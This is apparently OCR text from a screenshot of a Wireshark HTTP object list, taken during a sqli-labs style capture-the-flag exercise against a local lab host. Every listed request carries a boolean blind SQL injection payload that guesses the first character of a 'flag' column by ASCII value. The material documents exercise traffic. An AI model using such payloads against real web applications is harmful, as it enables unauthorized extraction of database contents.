 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+ HTTP/1.1
Wireshark · 导出 · HTTP 对象列表
分组 Hostname Content Type Size Filename
9 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
21 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
33 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
45 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
57 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+
69 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+
81 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+
93 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+
105 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+
117 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+
129 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+
141 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+
153 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+
165 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=46--+
177 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=47--+
189 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=48--+
201 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=49--+
213 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=50--+
225 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=51--+
237 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=52--+
249 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=53--+
261 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=54--+
273 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=55--+
Save Save All Close Help
font si